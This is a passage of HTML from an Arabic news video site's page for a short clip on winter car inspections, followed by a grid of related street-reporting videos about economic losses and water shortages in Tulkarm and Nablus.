</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/543068" title="ماذا تعرف عن الفحص الشتوي للسيارات ؟" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/543068","name":"\u0645\u0627\u0630\u0627 \u062a\u0639\u0631\u0641 \u0639\u0646 \u0627\u0644\u0641\u062d\u0635 \u0627\u0644\u0634\u062a\u0648\u064a \u0644\u0644\u0633\u064a\u0627\u0631\u0627\u062a \u061f","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/-LS94P0SmSs\/mqdefault.jpg","uploadDate":"2021-11-17T12:21:18+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/543068","duration":"PT02M08S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":150}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"></div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">150</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat">نبض الشارع</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=ماذا%20تعرف%20عن%20الفحص%20الشتوي%20للسيارات%20؟&amp;url=https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f&amp;title=ماذا%20تعرف%20عن%20الفحص%20الشتوي%20للسيارات%20؟" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f&amp;media=https://i.ytimg.com/vi/-LS94P0SmSs/mqdefault.jpg&amp;description=ماذا%20تعرف%20عن%20الفحص%20الشتوي%20للسيارات%20؟" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f&amp;name=ماذا%20تعرف%20عن%20الفحص%20الشتوي%20للسيارات%20؟" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=ماذا%20تعرف%20عن%20الفحص%20الشتوي%20للسيارات%20؟&nbsp;https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-697648f04b5b51" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-680793 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="680793">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d9%82%d8%b5-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d9%81%d9%8a-%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%b4%d8%b1%d9%82-%d8%b0%d9%86%d8%a7%d8%a8%d8%a9-%d9%8a%d9%87%d8%af%d8%af-%d8%a7%d9%84%d9%85%d8%ad" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/P5tBTaTb4hI/maxresdefault.jpg" alt="نقص المياه في أراضي شرق ذنابة يهدد المحاصيل الزراعية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/P5tBTaTb4hI/maxresdefault.jpg" alt="نقص المياه في أراضي شرق ذنابة يهدد المحاصيل الزراعية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:03:27</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d9%82%d8%b5-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d9%81%d9%8a-%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%b4%d8%b1%d9%82-%d8%b0%d9%86%d8%a7%d8%a8%d8%a9-%d9%8a%d9%87%d8%af%d8%af-%d8%a7%d9%84%d9%85%d8%ad" class="aiovg-link-title">نقص المياه في أراضي شرق ذنابة يهدد المحاصيل الزراعية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">52</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-680377 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="680377">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d9%8a%d8%aa%d9%83%d8%a8%d8%af%d9%87%d8%a7-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%81%d9%8a-%d8%b8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/lHyh42bfSFw/maxresdefault.jpg" alt="خسائر كبيرة يتكبدها اقتصاد طولكرم في ظل عدوان الاحتلال المستمر" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/lHyh42bfSFw/maxresdefault.jpg" alt="خسائر كبيرة يتكبدها اقتصاد طولكرم في ظل عدوان الاحتلال المستمر" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:08:06</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d9%8a%d8%aa%d9%83%d8%a8%d8%af%d9%87%d8%a7-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%81%d9%8a-%d8%b8" class="aiovg-link-title">خسائر كبيرة يتكبدها اقتصاد طولكرم في ظل عدوان الاحتلال المستمر</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">52</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-680137 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="680137">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%86%d8%ad%d8%af%d8%a7%d8%b1-%d9%83%d8%a8%d9%8a%d8%b1-%d9%81%d9%8a-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%86%d8%a7%d8%a8%d9%84%d8%b3-%d9%8a%d9%81%d9%82%d8%af" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/3HQXqfct8aY/maxresdefault.jpg" alt="انحدار كبير في اقتصاد مدينة نابلس يفقدها 70٪؜ من نشاطها التجاري" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/3HQXqfct8aY/maxresdefault.jpg" alt="انحدار كبير في اقتصاد مدينة نابلس يفقدها 70٪؜ من نشاطها التجاري" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:06:25</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%86%d8%ad%d8%af%d8%a7%d8%b1-%d9%83%d8%a8%d9%8a%d8%b1-%d9%81%d9%8a-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%86%d8%a7%d8%a8%d9%84%d8%b3-%d9%8a%d9%81%d9%82%d8%af" class="aiovg-link-title">انحدار كبير في اقتصاد مدينة نابلس يفقدها 70٪؜ من نشاطها التجاري</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">68</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-675738 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="675738">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d8%a3%d8%ab%d9%8a%d8%b1-%d9%81%d8%b1%d8%b6-%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b4%d9%8a%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%ac%d8%b9%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/JwPKsYJmfWg/maxresdefault.jpg" alt="تأثير فرض الرسوم على الشيكات المرتجعة على استدامة الأعمال التجارية في ظل توقف النشاط" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/JwPKsYJmfWg/maxresdefault.jpg" alt="تأثير فرض الرسوم على الشيكات المرتجعة على استدامة الأعمال التجارية في ظل توقف النشاط" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:07:19</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d8%a3%d8%ab%d9%8a%d8%b1-%d9%81%d8%b1%d8%b6-%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b4%d9%8a%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%ac%d8%b9%d8%a9" class="aiovg-link-title">تأثير فرض الرسوم على الشيكات المرتجعة على استدامة الأعمال التجارية في ظل توقف النشاط</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">69</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-675192 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="675192">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%81%d8%a7%d8%af%d8%ad%d8%a9-%d8%aa%d9%83%d8%a8%d8%af%d9%87%d8%a7-%d8%aa%d8%ac%d8%a7%d8%b1-%d8%b4%d8%a7%d8%b1%d8%b9-%d9%86%d8%a7%d8%a8%d9%84%d8%b3-%d8%a8%d8%b3%d8%a8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/7RLjWA3XHcw/maxresdefault.jpg" alt="خسائر فادحة تكبدها تجار شارع نابلس بسبب اغلاق محالهم منذ بدء العدوان" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/7RLjWA3XHcw/maxresdefault.jpg" alt="خسائر فادحة تكبدها تجار شارع نابلس بسبب اغلاق محالهم منذ بدء العدوان" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:06:40</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%81%d8%a7%d8%af%d8%ad%d8%a9-%d8%aa%d9%83%d8%a8%d8%af%d9%87%d8%a7-%d8%aa%d8%ac%d8%a7%d8%b1-%d8%b4%d8%a7%d8%b1%d8%b9-%d9%86%d8%a7%d8%a8%d9%84%d8%b3-%d8%a8%d8%b3%d8%a8" class="aiovg-link-title">خسائر فادحة تكبدها تجار شارع نابلس بسبب اغلاق محالهم منذ بدء العدوان</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">54</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
